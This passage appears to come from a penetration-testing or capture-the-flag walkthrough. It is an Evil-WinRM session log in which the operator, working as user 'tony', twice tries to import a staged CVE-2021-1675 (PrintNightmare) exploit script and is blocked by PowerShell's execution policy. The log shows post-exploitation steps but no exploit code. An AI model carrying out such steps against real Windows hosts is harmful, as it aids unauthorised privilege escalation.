 *Evil-WinRM* PS C:\Users\tony\Documents> Import-Module ./CVE-2021-1675.ps1
File C:\Users\tony\Documents\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on
 this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?Li
nkID=135170.
At line:1 char:1
+ Import-Module ./CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [Import-Module], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\tony\Documents> Import-Module .\CVE-2021-1675.ps1
File C:\Users\tony\Documents\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on
 this system. For more information, see about_Execution_Policies at http://go.microsoft.com/fwlink/?Li
nkID=135170.
At line:1 char:1
+ Import-Module .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [Import-Module], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\tony\Documents> dir
    Directory: C:\Users\tony\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/11/2021   3:31 PM         178561 CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents>